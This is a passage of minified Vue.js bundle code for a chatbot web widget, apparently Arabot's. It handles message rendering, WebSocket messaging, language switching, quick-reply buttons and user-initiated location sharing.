audio-msg",class:[e.msgClassList,{"d-none":"TEXT_VOICE"===e.config.responseType&&e.message.isReply}]},[e.loading&&e.message.isReply?n("typing-balls"):n("div",{directives:[{name:"show",rawName:"v-show",value:e.audioReady,expression:"audioReady"}]},[n("audio",{staticClass:"audioAttachment",attrs:{id:"audio_"+e._uid,controls:"",controlsList:"nodownload"},on:{loadstart:e.showAudio,ended:e.audioEnded,pause:e.audioPaused,play:e.audioPlayed}},[n("source",{staticClass:"img-thumbnail",attrs:{src:e.message.message.text,type:"audio/mpeg"}}),e._v("\n            Your browser does not support the audio element.\n        ")])]),e._v(" "),n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.$store.getters.theme.defaultlanguage)))]),e._v(" "),n("custom-styles",{attrs:{styleId:"AudioMessage"}},[e._v("\n        .bootstrap-iso .audioAttachment {\n            max-width: 100%;\n            outline: 0;\n        }\n    ")])],1)},staticRenderFns:[]},Xt=this,jt={components:{chatAvatar:pt,TextMessage:kt,SliderCardMessage:Tt,ActionCardMessage:At,MediaListMessage:Bt,AttachmentMessage:n("VU/8")(Dt,Nt,!1,null,null,null).exports,LocationMessage:n("VU/8")(Ht,Ft,!1,null,null,null).exports,AudioMessage:n("VU/8")(Wt,zt,!1,null,null,null).exports},mixins:[tt],data:function(){return{myLastMessage:0}},computed:Re()({},Object(k.c)(["messages","historyMessages","theme","language","botInfo"])),methods:{getMessageProps:function(e,t,n){var s=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return{message:e,index:t,history:s,order:this.getAdjacentMessagesOrder(t,n),last:a}},buildMessageObject:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"TEXT",s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];return{date:(new Date).toISOString(),message:[{isReply:t,send_type:n,direction:Xt.direction,message:{elements:s,text:e}}]}},mapMessageType:function(e){return{TEXT:this.isMap(e)?"LocationMessage":"TextMessage",NO_ANSWER:this.isMap(e)?"LocationMessage":"TextMessage",QUICK_REPLY:"TextMessage",NO_ANSWER_QUICK_REPLY:"TextMessage",GENERIC:"SliderCardMessage",CAROUSEL:"SliderCardMessage",NO_ANSWER_GENERIC:"SliderCardMessage",WEB_VIEW:"ActionCardMessage",NO_ANSWER_WEB_VIEW:"ActionCardMessage",BUTTON:"ActionCardMessage",NO_ANSWER_BUTTON:"ActionCardMessage",LIST_LARGE:"MediaListMessage",NO_ANSWER_LIST_LARGE:"MediaListMessage",ATTACHMENT:"AttachmentMessage",IMAGE:"AttachmentMessage",NO_ANSWER_IMAGE:"AttachmentMessage",VIDEO:"AttachmentMessage",NO_ANSWER_VIDEO:"AttachmentMessage",AUDIO:"AudioMessage",NO_ANSWER_AUDIO:"AudioMessage",FILE:"AttachmentMessage",NO_ANSWER_FILE:"AttachmentMessage",CHANGE_LANGUAGE:"TextMessage",SAVE_GAME_RESULT:"TextMessage",BAD_WORD:"TextMessage",API_CONFIRMATION_RESULT:"TextMessage",API_CONFIRMATION_RESULT_QUICK_REPLY:"TextMessage"}[e.send_type]},getAdjacentMessagesOrder:function(e,t){var n=t[e],s=this.isAdjacent(n,t[e-1]),a=this.isAdjacent(n,t[e+1]);return s&&a?"":s||a?s?"last":"first":"first last"},isAdjacent:function(e,t){return t&&t.isReply&&e.isReply||!1},keepAvatar:function(e,t){var n=t[e];return!this.isAdjacent(n,t[e+1])},messageClassList:function(e,t,n){var s,a=this,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=(s=h()(d.a.mark(function t(){var n;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,de(a.theme.delay);case 2:(n=arabotSelector("#message"+e,!1,!1))&&n.classList.remove(l);case 4:case"end":return t.stop()}},t,a)})),function(){return s.apply(this,arguments)}),r=t.isReply?this.theme.showAvatar?"":"ml-4":"mr-3",c=t.isReply?"reply-msg":"user-msg",l="",u=this.getAdjacentMessagesOrder(e,n);return!o&&this.theme.delay&&u.includes("first")&&(l="slide-"+(t.isReply?"left":"right")),l&&i(),l+" "+u+" "+c+" "+r},changeLanguage:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!e||e==t.theme.defaultLanguage){n.next=6;break}return A.$emit("openProgress"),t.$store.dispatch("changeLanguage",e),n.next=5,Se.languageChanged(e);case 5:A.$emit("changeLanguage",e);case 6:case"end":return n.stop()}},n,t)}))()},isMap:function(e){return e.message&&e.message.text&&e.message.text.startsWith("_arabot_Type_Map")}}},Kt=n("r+n+"),Qt=n.n(Kt),qt=n("O3w4"),Gt=n.n(qt),Yt={data:function(){return{firstConnect:!0,socketConnected:!1,userSocketId:null,messagesSocketList:{},messagesQueue:null,messagesTimeout:null,welcomeMessageSent:!1}},methods:Re()({},Object(k.b)(["setStorageRules","storageRulesExtension"]),{connectServices:function(){this.isDesktop&&!this.isOnline?this.connectOfflineService():this.connectChatWS.apply(this,arguments)},connectOfflineService:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r,c;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.welcomeMessageSent){t.next=29;break}return t.prev=1,t.next=4,Le.send();case 4:for(n=t.sent.data,s=!0,a=!1,o=void 0,t.prev=8,i=Be()(n.messages);!(s=(r=i.next()).done);s=!0)c=r.value,e.handleReceivedMessages(c);t.next=16;break;case 12:t.prev=12,t.t0=t.catch(8),a=!0,o=t.t0;case 16:t.prev=16,t.prev=17,!s&&i.return&&i.return();case 19:if(t.prev=19,!a){t.next=22;break}throw o;case 22:return t.finish(19);case 23:return t.finish(16);case 24:t.next=29;break;case 26:t.prev=26,t.t1=t.catch(1);case 29:case"end":return t.stop()}},t,e,[[1,26],[8,12,16,24],[17,,19,23]])}))()},connectChatWS:function(e,t){var n=this,s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!W.getters.socketConnected){this.userSocketId=e;var a=this.isDesktop?"DESKTOP":"WEB",o=new Gt.a(Q()+"/channels/"+a+"/chat-ws",null,{timeout:15e3});o.onclose=function(){n.$store.dispatch("updateSocket",!1),n.connectChatWS(e,t)};var i=Qt.a.over(o);i.hasDebug=!1,i.connect(Re()({login:e},t),function(e){n.socketConnected=!0,i.subscribe("/user/queue/reply",function(e){var t=JSON.parse(e.body),s="AGENT"===t.messageSource,a=W.getters.theme.delay+1e3;if(s&&!W.getters.isLiveAgent&&(a=W.getters.theme.delay+3e3),n.$store.dispatch("updateLiveAgent",s),"INTENT_FINISHED"==t.channelMessageType)return A.$emit("toggleWaitingIndicator",!1),n.waitingReplyIndicatorHandler(!1),void(1==n.closeWebchatIntent.active&&n.closeWebchatIntent.intentId==t.intentId&&n.$store.dispatch("updateCloseEventState",{active:!1,intentId:null,triggered:!0}).then(function(){localStorage.setItem("closeAction-"+n.botInfo.botKey+"-"+n.closeWebchatIntent.intentId,n.closeWebchatIntent.intentId);var e=n.theme.delay?+n.theme.delay:500,t=n.messagesQueue?n.messagesQueue.message.length*e:4e3;setTimeout(function(){A.$emit("closeChatBot")},t+4e3)}));n.handleReceivedMessages(t),setTimeout(function(){A.$emit("gotBotMessage")},a)}),W.dispatch("initSocket",i).then(function(){if(n.firstConnect){var e=W.getters.theme.defaultLanguage,t=["en","ar","fra","deu","tur","urd"].indexOf(e),a=W.getters.config.envId;if(!s)return;setTimeout(function(){n.sendWsMessage("PL_SILENT_ACT_LG_"+(t>-1?t:0),!1,"PAYLOAD"),setTimeout(function(){var e=n.getPayloadIntent();e?setTimeout(function(){n.sendWsMessage("postback_payload_"+e,!1,"PAYLOAD")},100):n.isDesktop||n.sendWsMessage("PL_GET_STARTED",!1,"PAYLOAD")},100)},11==a?3e3:100)}n.firstConnect=!1})},function(s){n.socketConnected=!1,n.connectServices(e,t)})}},sendWsMessage:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"TEXT";return h()(d.a.mark(function a(){var o,i,r,c,l,u,p,h,g,m,f,b,v,w,y,k,C,M,S,T,I,L;return d.a.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(A.$emit("sendingMsg"),e.startsWith("PL_ACTION_LG_")&&(o=["en","ar","fra","deu","urd"],i=W.getters.theme.defaultLanguage,o.indexOf(i)!=e.split("_").pop()&&W.dispatch("setNeedLangChange",!0)),r=function(t){return"TEXT"==s?{messageId:we(),sender:{id:t},text:e,channelMessageType:"TEXT"}:"FILE"==s?{messageId:we(),sender:{id:t},mediaUrl:e,channelMessageType:"FILE"}:"AUDIO"==s?{messageId:we(),sender:{id:t},mediaUrl:e,channelMessageType:"AUDIO",alternativeText:"",reusable:!1}:{messageId:we(),sender:{id:t},payload:e,channelMessageType:"FB_POST_BACK"}},!(t.stompClient&&t.stompClient.connected&&t.isOnline)){a.next=13;break}if(c=r(t.user.userID),n&&(t.messagesSocketList[c.messageId]={}),l=t.isDesktop?"DESKTOP":"WEB",t.stompClient.send("/app/messages/channels/"+l+"/bots/"+t.botInfo.botKey,x()(c)),A.$emit("userSentMessage"),!n){a.next=11;break}return a.abrupt("return",new _.a(function(e,n){t.messagesSocketList[c.messageId].resolve=e,t.messagesSocketList[c.messageId].reject=n}));case 11:a.next=73;break;case 13:if(!W.getters.isTestBot){a.next=43;break}return t.messagesQueue=null,u=r(W.getters.testBotState.state.user.current_channel_id),p={intent_id:W.getters.testBotState.state.intent_id,user_id:W.getters.testBotState.state.user.id,channel_message:u},a.next=19,_e(W.getters.testBotState.token).post(W.getters.testBotState.baseURL+"/send",p);case 19:if(!(h=a.sent.data).data){a.next=41;break}for(t.messagesQueue=null,g=!0,m=!1,f=void 0,a.prev=25,b=Be()(h.data.messages);!(g=(v=b.next()).done);g=!0)w=v.value,400==h.code&&h.data.forEach(function(e){e.messageType="TEXT",e.channelMessageType="TEXT",e.text=e.text}),t.handleReceivedMessages(w);a.next=33;break;case 29:a.prev=29,a.t0=a.catch(25),m=!0,f=a.t0;case 33:a.prev=33,a.prev=34,!g&&b.return&&b.return();case 36:if(a.prev=36,!m){a.next=39;break}throw f;case 39:return a.finish(36);case 40:return a.finish(33);case 41:a.next=73;break;case 43:if(!t.isDesktop||t.isOnline){a.next=73;break}return y=r(t.user.userID),a.prev=45,a.next=48,Le.send(y);case 48:for(k=a.sent.data,C=!0,M=!1,S=void 0,a.prev=52,T=Be()(k.messages);!(C=(I=T.next()).done);C=!0)L=I.value,t.handleReceivedMessages(L);a.next=60;break;case 56:a.prev=56,a.t1=a.catch(52),M=!0,S=a.t1;case 60:a.prev=60,a.prev=61,!C&&T.return&&T.return();case 63:if(a.prev=63,!M){a.next=66;break}throw S;case 66:return a.finish(63);case 67:return a.finish(60);case 68:a.next=73;break;case 70:a.prev=70,a.t2=a.catch(45);case 73:case"end":return a.stop()}},a,t,[[25,29,33,41],[34,,36,40],[45,70],[52,56,60,68],[61,,63,67]])}))()},handleReceivedMessages:function(e){var t=this;clearTimeout(this.messagesTimeout),A.$emit("botReplied"),A.$emit("closeWebView"),A.$emit("closeProgress");var n=(new Date).toISOString();if("GENERIC"==e.channelMessageType){var s={title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items};e.items=[s]}if("CAROUSEL"==e.channelMessageType&&(e.items=[],e.cards.forEach(function(t){var n={title:t.title,subTitle:t.subtitle,imageUrl:t.imageUrl,buttons:t.items};e.items.push(n)})),"CONVERSATION"==e.channelMessageType&&(e.channelMessageType="TEXT"),!this.messagesQueue||this.messagesQueue&&!this.messagesQueue.message){var a={date:n,message:[{isReply:!0,send_type:e.channelMessageType,message:{elements:e.items||[],text:e.title||e.text||e.mediaUrl,ddlTitle:e.ddlTitle,useVerticalBtn:e.useVerticalBtn},date:n,answerType:e.answerType,dateOnly:e.dateOnly,alternativeText:e.alternativeText,flowUpQuestions:e.flowUpQuestions}]};this.messagesQueue=a}else this.messagesQueue.message.push({isReply:!0,send_type:e.channelMessageType,message:{elements:e.items||[],text:e.title||e.text||e.mediaUrl,ddlTitle:e.ddlTitle,useVerticalBtn:e.useVerticalBtn},date:this.messagesQueue.message[0].date,answerType:e.answerType,dateOnly:e.dateOnly,alternativeText:e.alternativeText});var o=this.defaultLanguage;e.langIso&&(o=["deu","fra"].includes(e.langIso)?e.langIso:e.langIso.substr(0,2)),"BUILT_IN_URL"==e.answerType&&void 0!=e.storageProfileId&&(W.dispatch("setStorageProfileId",e.storageProfileId?e.storageProfileId:-1),A.$emit("attachFile"),void 0!=e.fileRules.max_size&&this.setStorageRules({max_size:e.fileRules.max_size,file_type:e.fileRules.file_mime_types||[]})),this.defaultLanguage!==o&&W.dispatch("setNeedLangChange",!0),this.messagesTimeout=setTimeout(function(){t.renderMessages(o)},500),e.masked&&A.$emit("mask-user-input"),A.$emit("new-message-notification");var i=new Event("new-message-notification-arabot");document.dispatchEvent(i)},renderMessages:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!t.needLangChange){n.next=13;break}if(W.dispatch("setNeedLangChange",!1),A.$emit("openProgress"),W.dispatch("changeLanguage",e),A.$emit("changeLanguage",e),W.getters.theme.keepMessagesOnLangChange){n.next=9;break}return W.dispatch("removeAllMessages"),n.next=9,A.$emit("removeLazyMessages");case 9:W.dispatch("addMessage",t.messagesQueue),t.messagesQueue=null,n.next=15;break;case 13:W.dispatch("addMessage",t.messagesQueue),t.messagesQueue=null;case 15:case"end":return n.stop()}},n,t)}))()},waitingReplyIndicatorHandler:function(e){e?this.timeoutID||(this.timeoutID=setTimeout(function(){A.$emit("toggleWaitingIndicator",!0)},100)):(clearTimeout(this.timeoutID),this.timeoutID=null,A.$emit("toggleWaitingIndicator",!1))},getPayloadIntent:function(){var e={},t=location.search.substring(1);if(t.length)try{e=JSON.parse('{"'+decodeURI(t).replace(/"/g,'\\"').replace(/&/g,'","').replace(/=/g,'":"')+'"}')}catch(e){}var n=window.arabotChatScript?window.arabotChatScript.getAttribute("data-intent-id"):0;return e.intentId?e.intentId:n||null}}),computed:Re()({},Object(k.c)(["botInfo","stompClient","user","needLangChange","defaultLanguage","closeWebchatIntent","theme","isOnline"]),{isDesktop:function(){return"desktop"===this.config.mode}}),beforeDestroy:function(){this.stompClient&&this.stompClient.disconnect()}},Zt={name:"chat-messages",mixins:[jt,Yt],data:function(){return{lazyMessages:[],botEnv:K(!0),messagesQueue:[],addingMessages:!1,chatScrollableHeight:"auto",timeoutID:null}},mounted:function(){var e=this;A.$on("addMessage",function(t){e.addMessages(t),e.config.webAppMode||A.$emit("closeButtons")}),A.$on("handleSendMessage",function(t,n){var s="location"==t.type?"":e.buildMessageObject(t.title||t.value.title);e.sendMessageHandler(t,s,n)}),A.$on("generateBotMessage",function(t){if(t.isReply){var n=[];t.elements&&(n=t.elements);var s=e.buildMessageObject(t.payload,!0,t.type,n);e.$store.dispatch("addMessage",s)}else e.sendMessageHandler(t)}),A.$on("scrollToElement",this.scrollToElement),A.$on("sendWsMessage",function(t,n){e.sendWsMessage(t,!1,n)}),A.$on("toggleScrollableHeight",function(t){e.chatScrollableHeight=t?"100%":"auto"}),A.$on("botReplied",function(){e.waitingReplyIndicatorHandler(!1)}),A.$on("userSentMessage",function(){e.$store.getters.isLiveAgent||e.waitingReplyIndicatorHandler(!0)}),this.$store.watch(function(e){return e.botState.messages},function(t,n){t.length||(e.lazyMessages=[])})},methods:{addMessages:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return h()(d.a.mark(function s(){var a,o,i,r,c,l,u,p,h,g,m,f,b;return d.a.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(e.message){s.next=2;break}return s.abrupt("return");case 2:if(t.config.previewMode&&1==e.reset&&(t.lazyMessages=[]),!t.addingMessages||n){s.next=6;break}return t.messagesQueue.push(e),s.abrupt("return");case 6:t.addingMessages=!0,a=!0,o=!1,i=void 0,s.prev=10,r=Be()(Ee()(e.message));case 12:if(a=(c=r.next()).done){s.next=36;break}if(l=c.value,u=Je()(l,2),p=u[0],(h=u[1]).isReply=void 0===h.isReply||h.isReply,h.date=e.date,t.lazyMessages.push(h),g="AUDIO"===h.send_type,m=localStorage.getItem("arabot-mute-autoplay-"+t.botInfo.botKey),!h.isReply||!t.theme.delay){s.next=32;break}if(f=p>0?300:0,s.t0=f,!s.t0){s.next=28;break}return s.next=28,de(f);case 28:if(g&&"TEXT_VOICE"===t.config.responseType){s.next=31;break}return s.next=31,de(t.theme.delay+f);case 31:A.$emit("stopLoading");case 32:if(!t.hasVoiceReplay&&!m&&h.isReply&&"false"!=localStorage.getItem("arabotSounds-"+t.botInfo.botKey)&&"mobile"!=t.config.mode&&!t.config.previewMode&&!t.config.webAppMode)try{(b=new Audio(t.botEnv+"/static/sounds/todo.mp3")).volume=.2,b.play()}catch(e){}case 33:a=!0,s.next=12;break;case 36:s.next=42;break;case 38:s.prev=38,s.t1=s.catch(10),o=!0,i=s.t1;case 42:s.prev=42,s.prev=43,!a&&r.return&&r.return();case 45:if(s.prev=45,!o){s.next=48;break}throw i;case 48:return s.finish(45);case 49:return s.finish(42);case 50:t.messagesQueue&&t.messagesQueue.length?t.addMessages(t.messagesQueue.shift(),!0):t.addingMessages=!1;case 51:case"end":return s.stop()}},s,t,[[10,38,42,50],[43,,45,49]])}))()},sendMessageHandler:function(e,t,n){var s=this;return h()(d.a.mark(function a(){var o,i,r,c,l,u,p;return d.a.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:(o=e.payload||e.value).payload&&(o=o.payload),a.t0=e.type,a.next="postback"===a.t0?5:"text"===a.t0?5:"TEXT"===a.t0?5:"POSTBACK"===a.t0?5:"phone_number"===a.t0?22:"internal_bot_message"===a.t0?22:"attachement"===a.t0?26:"web_view"===a.t0?29:"WEB_VIEW"===a.t0?29:"location"===a.t0?31:"audio"===a.t0?34:"web_url"===a.t0?38:40;break;case 5:if(s.$store.dispatch("addMessage",t),6==s.config.version){a.next=20;break}return a.next=9,je.sendMessage(o);case 9:if(i=a.sent,!s.config.previewMode){a.next=12;break}return a.abrupt("return");case 12:if(!(r=i.data.selectedLanguage)||r==s.theme.defaultLanguage){a.next=17;break}return a.next=16,s.changeLanguage(r);case 16:s.theme.keepMessagesOnLangChange||(s.$store.dispatch("removeAllMessages"),s.lazyMessages=[]);case 17:s.$store.dispatch("addMessage",i.data),a.next=21;break;case 20:s.sendWsMessage(o,!1,n);case 21:return a.abrupt("break",41);case 22:return t&&s.$store.dispatch("addMessage",t),c={date:(new Date).toISOString(),message:[{isReply:e.isReply,send_type:"TEXT",message:{elements:[],text:o}}]},s.$store.dispatch("addMessage",c),a.abrupt("break",41);case 26:return l=s.buildMessageObject(o,!1,"ATTACHMENT"),s.$store.dispatch("addMessage",l),a.abrupt("break",41);case 29:return A.$emit("openWebView",6!=s.config.version?e.url:e.value.url),a.abrupt("break",41);case 31:return u=s.buildMessageObject(o,!1,"TEXT"),s.$store.dispatch("addMessage",u),a.abrupt("break",41);case 34:return p=s.buildMessageObject(o,!1,"AUDIO"),s.$store.dispatch("addMessage",p),s.sendWsMessage(o,!1,"AUDIO"),a.abrupt("break",41);case 38:return window.open(ae(o)),a.abrupt("break",41);case 40:case 41:case"end":return a.stop()}},a,s)}))()},scrollToElement:function(e,t){var n=this;t||(this.myLastMessage=e);var s=this.config.webAppMode?".chat--scrollable":".chat-body",a=arabotSelector(s,!1,!1),o=a.getBoundingClientRect(),i=this.myLastMessage&&this.myLastMessage.getBoundingClientRect().top||0,r=a.scrollHeight-a.scrollTop<=1e3?"smooth":"auto",c=function(e,t){a.scroll({top:e,behavior:t})};ce()&&(c=function(e,t){a.scrollTop=e}),i&&i>=o.top&&!this.config.autoScrollDown?scrollBy=a.scrollTop+(i-o.top-8):scrollBy=a.scrollHeight+a.clientHeight,setTimeout(function(){n.config.autoScrollDown&&(scrollBy=a.scrollHeight+a.clientHeight),c(scrollBy,r)},20)}},computed:Re()({},Object(k.c)(["config"]),{hasVoiceReplay:function(){return"TEXT"!=this.config.responseType}})},Jt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat--scrollable",style:"min-height: "+e.chatScrollableHeight},[e._l(e.lazyMessages,function(t,s){return n("div",{key:s,staticClass:"chat-message",class:e.messageClassList(s,t,e.lazyMessages,!1),attrs:{id:"message"+s}},[n("div",{staticClass:"chat-message--container d-flex"},[n("chat-avatar",{attrs:{message:t,index:s,order:e.getAdjacentMessagesOrder(s,e.lazyMessages),history:!1,keepAvatar:e.keepAvatar(s,e.lazyMessages)}}),e._v(" "),n(e.mapMessageType(t),e._b({tag:"component",on:{scrollToElement:e.scrollToElement}},"component",e.getMessageProps(t,s,e.lazyMessages),!1))],1)])}),e._v(" "),e._t("loading")],2)},staticRenderFns:[]},en=n("VU/8")(Zt,Jt,!1,null,null,null).exports,tn={name:"chat-history-messages",mixins:[jt],data:function(){return{key:1}},watch:{historyMessages:function(){this.key+=1}}},nn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat--history"},e._l(e.historyMessages,function(t,s){return n("div",{key:s,staticClass:"chat-message",class:e.messageClassList(s,t,e.historyMessages,!0),attrs:{id:"h-message"+s}},[e.mapMessageType(t)?n("div",{staticClass:"chat-message--container d-flex"},[n("chat-avatar",{key:e.key,attrs:{message:t,index:s,order:e.getAdjacentMessagesOrder(s,e.historyMessages),history:!0,keepAvatar:e.keepAvatar(s,e.historyMessages)}}),e._v(" "),n(e.mapMessageType(t),e._b({tag:"component"},"component",e.getMessageProps(t,s,e.historyMessages,!0,t.last),!1))],1):e._e()])}),0)},staticRenderFns:[]},sn=n("VU/8")(tn,nn,!1,null,null,null).exports,an={props:{button:{type:Object,required:!0},isDropdown:{type:Boolean,required:!0},mobileMode:{type:Boolean,required:!0}}},on={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"btn qr-btn chat-btn mt-0",class:{"btn-block":!e.mobileMode||e.isDropdown,"mr-2":e.mobileMode&&!e.isDropdown,"btn-outline-primary mb-1":!e.isDropdown,"text-left px-3":e.isDropdown},on:{click:function(t){return e.$emit("quickReply")}}},["location"!=e.button.type||e.button.title?[e._v(e._s(e.button.title?e.button.title:e.button.value.title))]:[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z"}})]),e._v("\n        Share Location\n    ")]],2)},staticRenderFns:[]},rn={name:"message-buttons",props:{chatBody:{default:null}},data:function(){return{t:X,buttons:[],ddlTitle:"",show:!1,delay:900,windowWidth:window.innerWidth,showDropdown:!1,search:"",menuDirection:"top",dropdownHeight:125,inline:!1,useVerticalBtn:!1,isFollowUp:!1,forceUpdate:!1}},mounted:function(){var e=this;A.$on("renderButtons",function(t,n){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];e.isFollowUp=o,e.buttons=n,e.ddlTitle=s,e.useVerticalBtn=a,e.$nextTick(function(){var n=e.history||!e.theme.delay?0:e.theme.delay||0;setTimeout(function(){e.show=!0,A.$emit("scrollToElement",t,!0)},800+n)})}),setTimeout(function(){A.$on("closeButtons",function(){e.show=!1,e.buttons=[]})},this.theme.delay||100),window.addEventListener("resize",te(function(){e.windowWidth=window.innerWidth},50)),ye(this.$store.getters.theme.defaultLanguage)&&(this.inline=!0),setTimeout(function(){e.$nextTick(),e.forceUpdate=!0},100)},computed:{theme:function(){return this.$store.getters.theme},mobileMode:function(){return("mobile"==this.$store.getters.config.mode||"desktop"==this.$store.getters.config.mode)&&this.windowWidth>768},isDropdown:function(){return this.buttons.length>13||this.search},buttonsFilter:function(){var e=this;return this.buttons.filter(function(t){return(t.title||t.value.title).toLowerCase().trim().includes(e.search.toLowerCase().trim())})},timingFunction:function(){return this.mobileMode?"ease":"cubic-bezier(0.45, 0.05, 0.55, 0.95)"},config:function(){return this.$store.getters.config}},methods:{quickReply:function(e,t){var n=this;return h()(d.a.mark(function s(){var a,o,i,r,c,l;return d.a.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(n.mobileMode||ce()||n.isDropdown){s.next=4;break}return n.animateButtons(t),s.next=4,de(n.delay);case 4:if("location"!=e.type){s.next=11;break}if(navigator.geolocation){s.next=7;break}return s.abrupt("return");case 7:a={enableHighAccuracy:!0,timeout:5e3},navigator.geolocation.getCurrentPosition(n.sendUserLocation,n.positionErrorHandler,a),s.next=47;break;case 11:if("internal"!=e.type){s.next=25;break}if(A.$emit("closeButtons"),!e.payload.startsWith("CHANGE_LANG_")){s.next=17;break}return o=e.payload.split("_").pop().toLowerCase(),n.$store.dispatch("removeAllMessages").then(function(){n.$store.dispatch("changeLanguage",o).then(function(){A.$emit("changeLanguage",o),A.$emit("collectUserInfo")})}),s.abrupt("return");case 17:i=n.$store.getters.config.requireUserInfo[0].type,"UQ_skip"!=e.payload&&A.$emit("generateBotMessage",{type:"internal_bot_message",payload:e.title,isReply:!1}),(r=JSON.parse(localStorage.getItem("botVariables-"+n.$store.getters.botInfo.botKey)))[n.$store.getters.config.requireUserInfo[0].key]=!!["Yes","نعم","Agree","أوافق"].includes(e.title)||"yesNo"!=i&&"",localStorage.setItem("botVariables-"+n.$store.getters.botInfo.botKey,x()(r)),n.$store.dispatch("removeQuestion").then(function(){setTimeout(function(){A.$emit("genUserInfoQuestion")},300)}),s.next=47;break;case 25:if("CloseEvent"!=e.type){s.next=38;break}return s.next=28,n.$store.dispatch("updateCloseEventState",{active:"UQ_false"!=e.payload,intentId:null,triggered:!0});case 28:if("UQ_false"!=e.payload){s.next=34;break}return c=n.$store.getters.config.closeAction,localStorage.setItem("closeAction-"+n.$store.getters.botInfo.botKey+"-"+c.intentId,c.intentId),A.$emit("closeChatBot"),n.$store.dispatch("addMessage",{date:(new Date).toISOString(),message:[{isReply:!1,send_type:"TEXT",message:{elements:[],text:e.title}}]}),s.abrupt("return");case 34:e.type="POSTBACK",A.$emit("handleSendMessage",e,"PAYLOAD"),s.next=47;break;case 38:if("internal_v6"!=e.type){s.next=46;break}if(A.$emit("closeButtons"),!e.payload.startsWith("CHANGE_LANG_")){s.next=44;break}return l=e.payload.split("_").pop().toLowerCase(),n.$store.dispatch("removeAllMessages").then(function(){n.$store.dispatch("changeLanguage",l).then(function(){A.$emit("changeLanguage",l),A.$emit("connectWs")})}),s.abrupt("return");case 44:s.next=47;break;case 46:"FOLLOWUP"==e.type?(A.$emit("closeButtons"),e.type="text",A.$emit("handleSendMessage",e,"TEXT")):A.$emit("handleSendMessage",e,"PAYLOAD");case 47:n.showDropdown=!1,n.search="";case 49:case"end":return s.stop()}},s,n)}))()},sendUserLocation:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s={type:"location",payload:"_arabot_Type_Map:"+e.coords.latitude+","+e.coords.longitude},A.$emit("handleSendMessage",s,"PAYLOAD"),n.next=4,de(1e3);case 4:return n.next=6,je.sendMessage(e.coords.latitude+","+e.coords.longitude);case 6:a=n.sent,t.$store.dispatch("addMessage",a.data);case 8:case"end":return n.stop()}},n,t)}))()},positionErrorHandler:function(e){var t="",n=[],s="https://support.google.com/maps/answer/2839911?co=GENIE.Platform%3DDesktop&hl="+this.theme.defaultLanguage;switch(e.code){case 1:t=this.t("position-permission-error",s);break;case 2:t=this.t("position-not-detrmind-error"),n=[{type:"location",title:this.t("try-again")}];break;case 3:t=this.t("position-timeout-error"),n=[{type:"location",title:this.t("try-again")}]}A.$emit("generateBotMessage",{type:"TEXT",payload:t,isReply:!0,elements:n})},animateButtons:function(e){var t=arabotSelector(".qr-btn",!0,!1),n=arabotSelector(".btn-"+e,!1,!1),s=this.$refs.wrapper,a=t[0].getBoundingClientRect().top;s.style.height=s.clientHeight+"px",n.style.zIndex=2,[].forEach.call(t,function(e){var t=e.getBoundingClientRect().top,o=a-t;e.style.transform="translateY("+o+"px)",e.classList.add("fade-out"),s.style.height=n.clientHeight+30+"px"})},wait:function(e){return new _.a(function(t){return setTimeout(t,e)})},closeMenu:function(){this.showDropdown=!1}},watch:{showDropdown:function(e){var t=this;if(e){if(this.chatBody){var n=this.chatBody.getBoundingClientRect(),s=this.$refs.trigger.getBoundingClientRect();this.menuDirection=n.bottom-s.bottom>this.dropdownHeight?"bottom":"top"}this.$nextTick(function(){var e=t.$refs.filterInput;e&&e.focus()})}}},components:{Button:n("VU/8")(an,on,!1,null,null,null).exports,Carousel:Ct.Carousel,Slide:Ct.Slide}},cn={render:function(){var e,t,n=this,s=n.$createElement,a=n._self._c||s;return n.buttons.length?a("div",{class:[{"btn-dropdown-container position-relative mx-6 z-1":n.isDropdown},{"follow-up-btns":n.config.webAppMode&&n.isFollowUp}]},[a("transition",{attrs:{name:"fade_down"}},[n.isDropdown&&n.show?a("div",{ref:"trigger",staticClass:"btn-dropdown-trigger trigger px-2 py-1 d-flex align-items-center justify-content-between 